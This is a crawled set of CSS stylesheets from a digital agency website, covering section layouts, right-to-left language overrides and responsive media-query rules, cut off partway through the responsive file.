scale(0.9);}.services-eleven__title {font-size: 20px;font-weight: 700;line-height: 30px;margin: 0;margin-top: 20px;margin-bottom: 33px;}.services-eleven__title a {color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.services-eleven__title a:hover {color: var(--thm-base);}.services-eleven__text {font-size: 16px;color: #666976;margin: 0;line-height: 30px;}.skill-section {position: relative;display: block;}.skill-section__wrapper {position: relative;display: block;}.skill-section__left {position: relative;display: block;float: left;width: 50%;}.skill-section__content-box {position: relative;display: block;max-width: 720px;width: 100%;padding-right: 230px;padding-top: 276px;float: right;}.skill-section__title {font-size: 80px;margin: 0;line-height: 80px;margin-bottom: 41px;}.skill-section__text {margin: 0;line-height: 30px;}.skill-section__progress-box-wrap {position: relative;display: block;margin-top: 64px;}.skill-section__progress-box-wrap .progress-box {position: relative;display: block;width: 100%;font-family: var(--thm-font);margin-bottom: 23px;}.skill-section__progress-box-wrap .progress-box.last-box {margin-bottom: 0;}.skill-section__progress-box-wrap .progress-box .bar-title {position: relative;font-size: 16px;line-height: 26px;margin-bottom: 13px;color: var(--thm-black);font-weight: 600;}.skill-section__progress-box-wrap .progress-box .bar {position: relative;width: 100%;height: 11px;background: #eff1f9;border-radius: 0;}.skill-section__progress-box-wrap .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 11px;background: var(--thm-base);border-radius: 0px;-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.skill-section__progress-box-wrap .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 22px;width: 40px;height: 22px;background: var(--thm-black);color: #ffffff;line-height: 22px;font-size: 10px;font-weight: 700;border-radius: 3px;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.skill-section__progress-box-wrap .progress-box .counted .count-box {opacity: 1;}.skill-section__progress-box-wrap .progress-box .count-box:after {content: "";position: absolute;left: 0;top: 100%;margin-top: -5px;border: 5px solid transparent;border-top: 5px solid var(--thm-black);border-left: 5px solid var(--thm-black);}.skill-section__right {position: relative;display: block;float: right;width: 50%;min-height: 1100px;}.skill-section__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.contact-three {position: relative;display: block;}.contact-three__wrapper {position: relative;display: block;}.contact-three__left {position: relative;display: block;float: left;width: 50%;min-height: 1100px;}.contact-three__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.contact-three__right {position: relative;display: block;float: right;width: 50%;}.contact-three__content-box {position: relative;display: block;max-width: 720px;width: 100%;padding-left: 230px;padding-top: 186px;float: left;}.contact-three__title {font-size: 80px;line-height: 80px;margin: 0;margin-bottom: 43px;}.contact-three__text {margin: 0;line-height: 30px;}.contact-three__form {position: relative;display: block;margin-top: 71px;}.contact-three__form-input {position: relative;display: block;margin-bottom: 10px;}.contact-three__form-input input[type="text"], .contact-three__form-input input[type="email"], .contact-three__form-input textarea {height: 60px;width: 100%;background: #eff1f9;padding: 0 30px;font-size: 14px;color: #666976;font-weight: 500;outline: none;border: none;}.contact-three__form-input textarea {height: 145px;}.contact-three__message-box {height: 145px;}.gallery-section-four .gallery-item .cap-box .cap-inner {padding: 19px 30px 12px;}.home-showcase {position: relative;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff;padding: 90px 0 60px;z-index: 9999999;}.home-showcase .auto-container {padding: 0 15px;max-width: 1200px;}.home-showcase__toggler {font-size: 24px;color: var(--thm-black);position: absolute;top: 60px;right: 60px;}.home-showcase__toggler a {color: inherit;}.home-showcase__inner {position: relative;display: block;}.home-showcase__top-title {font-size: 70px;font-family: 'Teko', sans-serif;color: var(--thm-black);line-height: 70px;text-align: center;text-transform: uppercase;margin: 0;margin-bottom: 55px;}.home-showcase__item {position: relative;display: block;margin-bottom: 30px;}.home-showcase__image-box {position: relative;background-color: rgb(34, 36, 41);box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.1);border-radius: 8px;}.home-showcase__image {position: relative;background-color: var(--thm-black);overflow: hidden;border-radius: 8px;}.home-showcase__image>img {width: 100%;border-radius: 8px;-webkit-transition: 500ms ease;transition: 500ms ease;-webkit-transform: scale(1);transform: scale(1);}.home-showcase__image:hover>img {opacity: 0.75;}.home-showcase__image:hover .home-showcase__buttons {-webkit-transform: scale(1, 1);transform: scale(1, 1);opacity: 1;visibility: visible;}.home-showcase__buttons {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-transform: scale(1, 0);transform: scale(1, 0);opacity: 0;visibility: hidden;-webkit-transform-origin: bottom center;transform-origin: bottom center;-webkit-transition: 500ms ease;transition: 500ms ease;}.home-showcase__buttons__item {width: 155px;}.home-showcase__buttons__item+.home-showcase__buttons__item {margin-top: 10px;}.home-showcase__title {margin: 0;text-align: center;font-size: 24px;font-weight: 400;color: var(--thm-black);margin-top: 26px;font-family: 'Teko', sans-serif;text-transform: uppercase;letter-spacing: 0.1em;line-height: 24px;}.home-showcase .btn-style-one .btn-title {font-size: 16px;padding: 14px 0px 11px;font-family: 'Teko', sans-serif;}.mobile-nav__container .home-showcase__top-title {font-size: 30px;line-height: 1em;margin-bottom: 30px;}.mobile-nav__container .home-showcase__toggler {display: none;}.mobile-nav__container .home-showcase {padding-top: 40px;padding-bottom: 40px;}.mobile-nav__container li .home-showcase__buttons a {text-align: center;justify-content: center;align-items: center;color: #fff;}.mobile-nav__container [class*=col-] {flex: 0 0 100%;width: 100%;}.header-eleven {position: relative;display: block;}.mainmenu-eleven {position: fixed;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eleven.fixed-header {background: #fff;}.mainmenu-eleven .auto-container {max-width: 100%;padding: 0 60px;}.mainmenu-eleven .nav-outer {position: relative;float: none;}.mainmenu-eleven__inner {display: block;padding: 45px 0;}.mainmenu-eleven__left {position: relative;display: flex;align-items: center;justify-content: space-between;}.mainmenu-eleven__right {display: none;}.mainmenu-eleven .nav-outer .mobile-nav-toggler {display: block;margin: 0;color: var(--thm-black);float: none;}.mainmenu-eleven .nav-outer .mobile-nav-toggler:hover span {width: 28px !important;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar {width: 28px;height: 1px;background-color: #191f37;display: block;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar:nth-child(2) {width: 23px;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar:nth-child(3) {width: 18px;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar+.bar {margin-top: 7px;}.portfolio-masonary-two {position: relative;display: block;padding: 109px 0 90px;}.portfolio-masonary-two .portfolio-masonary__filter-wrapper {justify-content: center;margin-bottom: 56px;}.portfolio-masonary-two .filters li {color: #686a6f;font-size: 24px;}.portfolio-masonary-two .mixitup-gallery .filters .filter.active {color: var(--thm-black);}.side-scroller-dots {position: fixed;top: 50%;right: 100px;-webkit-transform: translateY(-50%);transform: translateY(-50%);z-index: 99;}.side-scroller-dots ul {margin: 0;padding: 0;list-style: none;}.side-scroller-dots ul li+li {margin-top: 10px;}.side-scroller-dots ul li a span {position: relative;display: block;width: 10px;height: 10px;border-radius: 50%;background: #191f37;-webkit-transition: all .4s ease;transition: all .4s ease;z-index: 1;}.side-scroller-dots ul li a span:before {position: absolute;top: -2px;left: -2px;right: -2px;bottom: -2px;content: "";background: #191f37;border-radius: 50%;opacity: 0;-webkit-transition: all .4s ease;transition: all .4s ease;z-index: -1;}.side-scroller-dots ul li.current a span:before {opacity: 1;}.side-scroller-dots #menu[data-section-class*='banner'] li a span, .side-scroller-dots #menu[data-section-class*='services'] li a span, .side-scroller-dots #menu[data-section-class*='skill'] li a span, .side-scroller-dots #menu[data-section-class*='contact'] li a span {background: #191f37;}.side-scroller-dots #menu[data-section-class*='banner'] li.current a span, .side-scroller-dots #menu[data-section-class*='services'] li.current a span, .side-scroller-dots #menu[data-section-class*='skill'] li.current a span, .side-scroller-dots #menu[data-section-class*='contact'] li.current a span {background: #191f37;}.main-menu .navigation, .main-header .nav-outer .main-menu, .mainmenu-nine__right, .main-menu .navigation>.megamenu {position: static;}.main-menu .navigation>.megamenu>ul {top: 100% !important;left: 0 !important;right: 0 !important;background-color: transparent;box-shadow: none;width: 100%;padding: 0;background-color: transparent;border-radius: 0;z-index: 10;}.main-menu .navigation>li.megamenu-clickable>ul {position: fixed;top: 0 !important;left: 0 !important;right: 0 !important;bottom: 0 !important;visibility: visible;overflow-y: scroll;visibility: hidden;opacity: 0;-webkit-transform: scale(1, 0);transform: scale(1, 0);-webkit-transform-origin: bottom center;transform-origin: bottom center;transition: transform 0.7s ease;z-index: 999999;-ms-overflow-style: none;scrollbar-width: none;overflow-y: scroll;}.main-menu .navigation>li.megamenu-clickable>ul::-webkit-scrollbar {display: none;}.main-menu .navigation>li.megamenu-clickable>ul.megamenu-clickable--active {-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: scale(1, 1);transform: scale(1, 1);opacity: 1;visibility: visible;transition: transform 0.7s ease;}.main-menu .navigation>.megamenu>ul>li {padding: 0 !important;margin: 0;}.megamenu-popup-active .main-header .other-links, .megamenu-popup-active .main-header .header-upper .logo-box {display: none;}.we-are-here{text-align: center;align-items: center;}.locard{float:left;margin-top: 10px;align-items: center;text-align: center;opacity: 1;}.adrs{padding-left:60px;padding-right:60px;margin-top:-15px !important;}@media only screen and (max-width: 600px) {.adrs{padding-left:0px;padding-right:0px;margin-top:-15px !important;}}.call_btn {
    background:#01AEF0; 
        bottom:170px;
 }
        
.visually-hidden {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0, 0, 0, 0);
      white-space: nowrap; /* added line */
      border: 0;
}



--- FILE ---
content_type: text/css
request_url: https://influocialdigital.com/css/rtl.css
body_size: 997
content:
.translated-rtl body {direction: rtl;text-align: right;}.translated-rtl .thm-swiper__slider, .translated-rtl .owl-carousel {direction: ltr;}.translated-rtl .main-header .header-upper .logo-box {float: right;}.translated-rtl .main-header .other-links {float: left;}.translated-rtl .main-header .other-links .search-btn, .translated-rtl .main-header .other-links .link-box {float: right;}.translated-rtl .main-header .other-links .search-btn {padding-right: 0;margin-right: 0;margin-left: 50px;padding-left: 50px;border-right: 0;border-left-width: 1px;}.translated-rtl .main-header .other-links .link-box .link {padding-left: 0;text-align: right;padding-right: 60px;}.translated-rtl .main-header .other-links .link-box .link .icon {left: auto;right: 0;}.translated-rtl .about-section .text-column .inner {padding-left: 0;}@media (min-width: 1200px) {.translated-rtl .about-section .text-column .inner {padding-right: 60px;}}.translated-rtl .about-section .image-column .inner::before {left: auto;right: 0;}.translated-rtl .about-section .image-column .image-block:nth-child(1) {margin-left: 0;margin-right: 110px;}.translated-rtl .about-section .image-column .image-block:nth-child(2) {margin-right: 0;margin-left: 140px;}.translated-rtl .about-section .text-column .text ul li {padding-left: 0;padding-right: 35px;}.translated-rtl .about-section .text-column .text ul li::before {left: auto;right: 0;}.translated-rtl .about-section .text-column .text ul {float: right;}.translated-rtl .about-section .text-column .text .since {float: right;margin-left: 0;margin-right: 82px;}.translated-rtl .about-section .text-column .text .since::before {left: auto;right: -10px;}.translated-rtl .about-section .text-column .text .since::after {left: auto;right: -42px;}.translated-rtl .accordion-box .block .acc-btn {padding-right: 40px;padding-left: 60px;}.translated-rtl .accordion-box .block .acc-btn::before {right: auto;left: 35px;}.translated-rtl .we-do-section .featured-block {padding-left: 0;padding-right: 0;}@media (min-width: 600px) {.translated-rtl .we-do-section .featured-block {padding-right: 230px;}}.translated-rtl .we-do-section .featured-block .image {left: auto;right: 0;}.translated-rtl .we-do-section .progress-box .count-box {right: auto;left: -40px;}.translated-rtl .we-do-section .progress-box .count-box::after {left: auto;right: 0;border-left-color: transparent;border-right-color: var(--thm-black);}.translated-rtl .trusted-section .right-col .inner::before {left: auto;right: 100%;}.translated-rtl .trusted-section .right-col .inner {padding-left: 0;}@media (min-width: 992px) {.translated-rtl .trusted-section .right-col .inner {padding-right: 110px;}}.translated-rtl .trusted-section .featured-block-two .text ul li {padding-left: 0;padding-right: 30px;}.translated-rtl .trusted-section .featured-block-two {padding-left: 0;}@media (min-width: 992px) {.translated-rtl .trusted-section .featured-block-two {padding-right: 280px;}}.translated-rtl .trusted-section .featured-block-two .image {left: auto;right: 0;}.translated-rtl .trusted-section .featured-block-two .text ul li::before {left: auto;right: 0;}.translated-rtl .trusted-section .feature {padding-left: 0;}@media (min-width: 480px) {.translated-rtl .trusted-section .feature {padding-right: 90px;}}.translated-rtl .trusted-section .feature .count {left: auto;right: 0;}.translated-rtl .testi-block .info .image {left: auto;right: 0;}.translated-rtl .testi-block .info {padding-left: 0;padding-right: 100px;}.translated-rtl .testi-block .icon {right: auto;}@media (min-width: 480px) {.translated-rtl .testi-block .icon {left: 50px;}}.translated-rtl .gallery-section .upper-row .sec-title {float: right;}.translated-rtl .gallery-section .upper-row .filters {float: left;}.translated-rtl .get-quote-two .info ul li .icon {right: 0;left: auto;}.translated-rtl .get-quote-two .info ul li {padding-left: 0;padding-right: 85px;}.translated-rtl .main-footer .newsletter-form .form-group input[type="text"], .translated-rtl .main-footer .newsletter-form .form-group input[type="tel"], .translated-rtl .main-footer .newsletter-form .form-group input[type="email"] {padding-right: 25px;padding-left: 60px;}.translated-rtl .newsletter-form .form-group .theme-btn {right: auto;left: 12px;}.translated-rtl .main-footer .info-widget ul li {padding-left: 0;padding-right: 32px;}.translated-rtl .main-footer .info-widget ul li .icon {left: auto;right: 0;}.translated-rtl .call-to-section h2 {float: right;}.translated-rtl .call-to-section .link-box {float: left;}.translated-rtl .call-to-section h2 br {display: none;}@media (max-width: 1199px) {.translated-rtl .main-header .header-upper .logo-box {margin-right: 0;margin-left: 80px;}}.translated-rtl .main-header .nav-outer {float: left;}.translated-rtl .banner-one-page .banner-carousel .content-box .link-box {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.translated-rtl .banner-one-page .banner-carousel .vid-link {margin-left: 0;margin-right: 15px;}@media (min-width: 376px) {.translated-rtl .banner-one-page .banner-carousel .vid-link {margin-right: 30px;}}.translated-rtl .main-menu .navigation > li {float: right;}@media (max-width: 479px) {.translated-rtl .about-section .image-column .image-block, .translated-rtl .about-section .image-column .image-block:nth-child(1), .translated-rtl .about-section .image-column .image-block:nth-child(2) {margin: 0 0 10px;width: 100%;}}@media (min-width: 480px) {.translated-rtl .why-us-section .feature .inner-box {padding-left: 0;padding-right: 90px;}}@media (min-width: 480px) {.translated-rtl .why-us-section .feature .inner-box::before {left: auto;right: 0;}}@media (min-width: 1200px) {.translated-rtl .featured-section .left-col .inner {padding-right: 0;padding-left: 30px;}}.translated-rtl .features-section .content-box {max-width: 750px;}@media (min-width: 480px) {.translated-rtl .features-section-two .feature {padding-left: 0;padding-right: 90px;}}@media (min-width: 480px) {.translated-rtl .features-section-two .feature .count {left: auto;right: 0;}}.translated-rtl .page-banner .bread-crumb li {float: right;}@media (min-width: 600px) {.translated-rtl .page-banner .bread-crumb li {padding-right: 0;margin-right: 0;padding-left: 15px;margin-left: 15px;}}.translated-rtl .page-banner .bread-crumb li::before {left: -15px;right: auto;}.translated-rtl .header-style-seven .topbar-four .phone {margin-right: 0;margin-left: 40px;}.translated-rtl .header-style-seven .topbar-four .phone span {margin-right: 0;margin-left: 10px;}.translated-rtl .header-style-seven .social-links li + li {margin-left: 0;margin-right: 30px;}.translated-rtl .header-style-seven .header-upper .logo-box {margin-right: 0;}.translated-rtl .banner-section-four .auto-container .row {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.translated-rtl .service-block-three__single .icon-box span {margin-right: 0;margin-left: 40px;}.translated-rtl .about-section-three__list li {padding-left: 0;padding-right: 30px;}.translated-rtl .about-section-three__list li > i {right: 0;}.translated-rtl .about-section-three__content .progress-box .count-box {left: 0;right: auto;}.translated-rtl .about-section-three__name > img {left: auto;right: 0;}.translated-rtl .main-footer__three .footer-widget .post-list li > img {margin-right: 0;margin-left: 20px;}.translated-rtl .main-footer__three .footer-widget .contact-list li {padding-left: 0;padding-right: 30px;}.translated-rtl .main-footer__three .footer-widget .contact-list li > span {right: 0;left: auto;}.translated-rtl .main-footer__three .bottom-footer .left-content p {border-left: 0;border-right: 1px solid rgba(255, 255, 255, 0.1);padding-left: 0;margin-left: 0;padding-right: 40px;margin-right: 40px;}.translated-rtl .main-footer__three .bottom-footer .social-links li + li {margin-left: 0;margin-right: 40px;}.translated-rtl .footer-four__social a + a {margin-left: 0;margin-right: 20px;}@media (min-width: 768px) {.translated-rtl .footer-four__social a + a {margin-left: 0;margin-right: 40px;}}@media (min-width: 992px) {.translated-rtl .brand-portfolio__item .auto-container {text-align: right;}}.translated-rtl .brand-portfolio__link span {-webkit-transform: rotate(180deg);transform: rotate(180deg);display: inline-block;}.translated-rtl .header-style-eight .nav-outer {width: auto;}

--- FILE ---
content_type: text/css
request_url: https://influocialdigital.com/css/responsive.css
body_size: 3878
content:
@media only screen and (max-width: 7000px) {.page-wrapper {overflow: hidden;}}@media only screen and (max-width: 1699px) {.banner-carousel .slide-item .round-image {top: 100px;right: -150px;width: 750px;height: 750px;}.banner-carousel .slide-item .round-image .image {width: 750px;height: 750px;}.banner-carousel .slide-item .round-image:before {bottom: 70px;left: -70px;}}@media only screen and (max-width: 1499px) {.main-header .other-links .search-btn {padding-right: 30px;margin-right: 30px;}.main-header .header-upper .inner-container {padding-left: 20px;padding-right: 20px;}.banner-carousel .slide-item .round-image {top: 170px;right: -150px;width: 650px;height: 650px;}.banner-carousel .slide-item .round-image .image {width: 650px;height: 650px;}.banner-carousel .slide-item .round-image:before {bottom: 70px;left: -70px;}}@media only screen and (max-width: 1340px) {.banner-carousel .slide-item .shape-1 {left: -200px;}.banner-carousel .slide-item .shape-2 {left: -150px;}.banner-carousel .slide-item .shape-3 {right: -250px;}.banner-carousel .slide-item .shape-4 {right: -50px;}.banner-carousel .slide-item .shape-5 {right: -100px;}.project-tab .p-tabs-content {margin: 0 15px;}.alternate .project-tab .p-tabs-content {margin: 0 0px;}.fluid-section h3 {font-size: 48px;}}@media only screen and (max-width: 1199px) {.main-header.fixed-header .header-upper .logo-box {padding-top: 20px;padding-bottom: 20px;}.main-header.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 20px;}.header-style-two.fixed-header .nav-outer .mobile-nav-toggler {color: #fff;}.banner-carousel .slide-item .round-image {right: -250px;}.main-header .other-links .link-box {display: none;}.main-menu .navigation>li {margin-right: 30px;}.main-header .nav-outer .main-menu, .sticky-header {display: none !important;}.main-header .nav-outer {float: right;position: relative;width: auto;height: auto;padding: 0;}.main-header.fixed-header .other-links .search-btn {padding-top: 21.5px;padding-bottom: 21.5px;}.nav-outer .mobile-nav-toggler {display: block;}.header-style-two .nav-outer .mobile-nav-toggler {color: #222429;}.banner-section .left-based-text {display: none;}.banner-carousel .content-box h1, .banner-three .banner-carousel .content-box h1 {font-size: 100px;}.banner-carousel .content-box h2, .banner-three .banner-carousel .content-box h2 {font-size: 100px;}.about-section .text-column .inner {padding-left: 0;}.about-section .image-column .inner:before {width: 12px;height: 180px;}.about-section .image-column {order: 12;}.about-section .text-column {order: 0;}.about-section .image-column .inner {max-width: 750px;}.about-section:before {display: none;}.sec-title h2 {font-size: 60px;line-height: 1em;}.we-do-section .left-col .inner {padding-right: 0;}.trusted-section .right-col .inner {padding-top: 70px;padding-left: 30px;}.team-section .carousel-box {margin: 0 15px;}.parallax-section .content-box h2 {font-size: 60px;}.agency-section .left-col .inner {padding-right: 0;}.call-to-section h2, .call-to-section-two h2 {font-size: 48px;line-height: 1em;}.call-to-section-two .link-box {padding-top: 10px;}.featured-section .left-col .inner {padding-right: 0;}.testimonials-section .owl-theme .owl-dots {width: 100%;margin: 0;left: 0;}.features-section .content-box h2 {font-size: 60px;}.get-quote-section .form-box {margin: 0 0;}.get-quote-section .left-col .inner, .features-section-two .left-col .inner, .about-section-two .left-col .inner {padding-right: 0;}.work-tabs .tab-buttons .tab-btn {font-size: 26px;}.work-tabs .text-col .inner, .about-section-two .right-col .inner {padding-left: 0;}.testi-block-two .text {font-size: 36px;}.page-banner h1 {font-size: 70px;line-height: 1em;}.banner-carousel .owl-nav {display: none;}.header-style-seven .header-upper .logo-box {display: flex;align-items: center;justify-content: space-between;width: 100%;}.header-style-seven.fixed-header .nav-outer .mobile-nav-toggler, .header-style-seven .nav-outer .mobile-nav-toggler {margin-top: 0;}.header-style-seven .header-upper .logo-box {padding-top: 20px;padding-bottom: 20px;}.header-style-seven .header-upper .inner-container {padding-left: 0;padding-right: 0;}.banner-section-four .swiper-slide .auto-container {padding-top: 200px;padding-bottom: 120px;}.banner-section-four h2 {font-size: 50px;line-height: 60px;}.banner-section-four p {margin-top: 25px;margin-bottom: 30px;}.banner-section-four p br {display: none;}}@media only screen and (min-width: 768px) {.main-menu .navigation>li>ul, .main-menu .navigation>li>ul>li>ul {display: block !important;visibility: hidden;opacity: 0;}}@media only screen and (max-width: 991px) {.banner-carousel .slide-item .shape-1 {left: -300px;}.banner-carousel .slide-item .shape-2 {left: -200px;}.banner-carousel .slide-item .shape-3 {right: -350px;}.banner-carousel .slide-item .shape-4 {right: -50px;}.banner-carousel .slide-item .shape-5 {right: -150px;}.banner-carousel .slide-item .round-image {display: none;}.banner-carousel .content-box {height: 800px;}.banner-carousel .content-box h1 {font-size: 80px;line-height: 1em;}.banner-carousel .content-box h2 {font-size: 80px;line-height: 1em;}.banner-carousel .content-box .link-box {padding-top: 30px;}.banner-three .banner-carousel .content-box .inner {max-width: none;text-align: center;}.banner-carousel .content-box h1 br {display: none;}.banner-carousel .content-box h2 br {display: none;}.banner-three .banner-carousel .content-box h1 {font-size: 70px;line-height: 1em;}.banner-three .banner-carousel .content-box h2 {font-size: 70px;line-height: 1em;}.banner-three .banner-carousel .content-box {height: 700px;}.featured-section {padding-top: 170px;padding-bottom: 60px;}.services-section, .about-section, .gallery-section, .news-section, .get-quote-section, .discover-section, .features-section-two .content-container, .about-section-two, .sponsors-section-two, .sidebar-page-container {padding: 90px 0px 60px;}.live-section, .services-section-two, .gallery-section-two, .get-quote-two, .services-section-three.padd-top {padding-top: 90px;}.map-section {padding-bottom: 90px;}.get-quote-two {padding-bottom: 180px;}.gallery-section-two.alternate {padding-bottom: 60px;}.we-do-section {padding: 210px 0px 60px;}.page-banner .inner-container {padding: 220px 0px 100px;}.team-section, .contact-section {padding: 90px 0px 60px;}.team-section.no-padd-top {padding: 0px 0px 60px;}.trusted-section {padding-bottom: 40px;}.faqs-section, .get-quote-three {padding: 90px 0px 70px;}.parallax-section, .testimonials-section, .error-section {padding: 80px 0px;}.call-to-section-two {padding: 80px 0px 70px;}.services-section-three, .testimonials-page {padding-bottom: 60px;}.sponsors-section {padding: 70px 0px;}.call-to-section .inner {padding: 70px 20px 60px;}.agency-section, .we-work-section, .project-single {padding: 90px 0px 50px;}.why-us-section {padding: 80px 0px 40px;}.features-section, .testimonials-section-two {padding: 90px 0px;}.about-section-two .image-box {margin: 0;}.parallax-section .content-box h2 {font-size: 48px;}.fluid-section .column .inner {padding: 90px 20px;}.about-section .text-column .text ul {width: 100%;}.about-section .text-column .text .since {margin-left: 40px;margin-top: 20px;}.live-section .main-image-box .round-inner {padding-top: 210px;}.live-section .main-image-box .title h3, .features-section .content-box h2 {font-size: 48px;}.sec-title h2 {font-size: 50px;line-height: 1.05em;}.gallery-section .upper-row .sec-title {width: 100%;text-align: center;margin-bottom: 40px;}.gallery-section .upper-row .filters {width: 100%;text-align: center;}.mixitup-gallery .filters li {margin: 0 15px 10px;}.facts-section, .facts-section.alternate {padding-top: 90px;padding-bottom: 20px;}.trusted-section .outer-container {margin-top: 80px;}.fact-counter .column .inner {padding-top: 0;}.fact-counter .column .inner:before {display: none;}.trusted-section .right-col .inner {padding-top: 0px;padding-left: 0px;}.trusted-section .col-header .header-inner {padding: 50px 30px;min-height: 0px;}.call-to-section, .call-to-section-two {text-align: center;}.call-to-section h2, .call-to-section-two h2 {width: 100%;margin-bottom: 10px;}.call-to-section .link-box, .call-to-section-two .link-box {width: 100%;padding: 20px 0 0;}.why-us-section .right-col .inner {padding-left: 0;padding-top: 20px;}.fluid-section h3 {font-size: 42px;}.features-section-two .content-container:before {right: -20px;}.features-section-two .right-col .image-box img {width: 100%;max-width: 100%;}.work-tabs .tab-buttons .tab-btn {font-size: 22px;}.testimonials-section-two .carousel-box {padding-right: 100px;}.testimonials-section-two .owl-theme .owl-nav {right: -80px;}.testi-block-two .text {font-size: 30px;}.testi-block-two .icon {font-size: 120px;line-height: 0.8em;top: 10px;}.get-quote-two .left-col .inner {max-width: none;}.page-banner h1 {font-size: 60px;line-height: 1.05em;}.page-banner .shape-1, .page-banner .shape-2 {display: none;}.page-banner .inner-container {padding: 180px 0px 50px;}.error-section .big-text {font-size: 250px;}.error-section h2 {font-size: 48px;}.service-details h3 {font-size: 42px;}.service-details h4 {font-size: 32px;}.contact-section .upper-info, .contact-section .map-box {margin-bottom: 60px;}.demo-top h3 {font-size: 80px;}.demo-top p {font-size: 32px;}.demo-gallery .mixitup-gallery .filters .filter+.filter {margin-left: 25px;}.demo-features__wrapper {grid-template-columns: repeat(4, 1fr);}.main-footer__demo .footer-widget h3 {font-size: 55px;}.banner-section-four .swiper-slide .auto-container {text-align: center;}.banner-section-four .swiper-slide .auto-container h2, .banner-section-four .swiper-slide .auto-container p {max-width: 450px;margin-left: auto;margin-right: auto;}.about-section-three__image {max-width: 500px;margin-left: auto;margin-right: auto;display: block;margin-bottom: 60px;}.live-section-two .sec-title-two h2, .sec-title-two h2 {font-size: 45px;}.about-section-three__content {max-width: 500px;margin-left: auto;margin-right: auto;}.testi-block-three {padding-bottom: 90px;}.testi-block-three__single {margin-bottom: 30px;}.news-two__content h3 {font-size: 30px;}}@media only screen and (max-width: 767px) {.banner-carousel .slide-item .shape-1, .banner-carousel .slide-item .shape-2, .banner-carousel .slide-item .shape-3, .banner-carousel .slide-item .shape-4, .banner-carousel .slide-item .shape-5 {display: none;}.banner-section .owl-dots {bottom: 20px;}.banner-carousel .content-box h1 {font-size: 60px;}.banner-carousel .content-box h2 {font-size: 60px;}.banner-carousel .content-box {height: 600px;text-align: center;}.banner-carousel .slide-item .left-top-line, .banner-carousel .slide-item .right-bottom-curve, .banner-carousel .slide-item .right-top-curve {display: none;}.banner-three .banner-carousel .content-box h1 {font-size: 60px;line-height: 1em;}.banner-three .banner-carousel .content-box h2 {font-size: 60px;line-height: 1em;}.sec-title h2 {font-size: 42px;line-height: 1.15em;}.live-section .main-image-box .vid-link {position: relative;left: 0;top: 0;margin: 0 auto 50px;}.live-section .main-image-box .round-box {height: auto;width: 100%;right: 0;padding: 20px 20px;}.live-section .main-image-box .round-inner {position: relative;display: block;padding: 70px 30px 50px;text-align: center;height: auto;width: 100%;border-radius: 10px;}.live-section .main-image-box .round-box:before {left: -5px;top: -5px;right: -5px;bottom: -5px;width: auto;height: auto;border-radius: 10px;}.live-section .main-image-box .more-link {text-align: center;}.sec-title h2 br {display: none;}.fact-counter .column .inner .count-outer {font-size: 64px;line-height: 1em;}.team-section {padding-bottom: 50px;}.team-section .owl-theme .owl-dots {display: none;}.parallax-section .content-box h2 {font-size: 42px;}.sponsors-outer {text-align: center;}.call-to-section h2, .call-to-section-two h2 {font-size: 36px;}.why-us-section {padding-top: 60px;}.project-tab .owl-theme .owl-dots {display: none;}.features-section {text-align: center;}.features-section .feature-block {width: 100%;margin: 0 0 50px;}.features-section .feature-block .inner {padding: 0 0;margin: 0 0;text-align: center;}.features-section .feature-block .inner:before {display: none;}.get-quote-section .featured-block h4 {font-size: 32px;}.work-tabs .tab-buttons .tab-btn {width: 100%;padding: 20px 15px;}.testi-block-two .text {font-size: 26px;}.testimonials-section-two .carousel-box {padding-right: 0;}.testimonials-section-two .owl-theme .owl-nav {display: none;}.testi-block-two .info {margin-top: 30px;}.testi-block-two .info .name {font-size: 20px;}.error-section .big-text {font-size: 180px;}.error-section h2, .news-block-two .lower-box h4, .news-block-three .inner-box h4, .post-details .lower-box h4, .comments-title h3 {font-size: 32px;}.page-banner h1 {font-size: 48px;}.demo-features__wrapper {grid-template-columns: repeat(3, 1fr);}.main-footer__three .bottom-footer .auto-container {flex-direction: column;justify-content: center;align-items: center;text-align: center;}.main-footer__three .bottom-footer .social-links {margin-top: 20px;}.login-wrapper .login-content__inner {max-width: 430px;margin-left: auto;margin-right: auto;padding-left: 40px;padding-right: 40px;}.login-wrapper .logo {margin-bottom: 50px;}.login-wrapper {padding-top: 30px;padding-bottom: 30px;}.login-wrapper .login-bg {width: 100%;top: 0;min-height: 100vh;height: 100%;}}@media only screen and (max-width: 599px) {.banner-carousel .content-box h1 {font-size: 46px;}.banner-three .banner-carousel .content-box h1 {font-size: 46px;line-height: 1em;margin-bottom: 10px;}.about-section .image-column .inner:before {display: none;}.live-section .main-image-box .title h3 {font-size: 32px;}.we-do-section .featured-block {padding-left: 0;padding-top: 0;}.we-do-section .featured-block .image {position: relative;left: 0;top: 0;width: 100%;height: auto;margin: 0 0 30px;}.trusted-section .col-header .header-inner {padding: 40px 20px;font-size: 30px;}.sec-title h2 {font-size: 36px;line-height: 1.15em;}.trusted-section .featured-block-two, .agency-section .featured-block-two {padding-left: 0;padding-top: 0;}.trusted-section .featured-block-two .image, .agency-section .featured-block-two .image 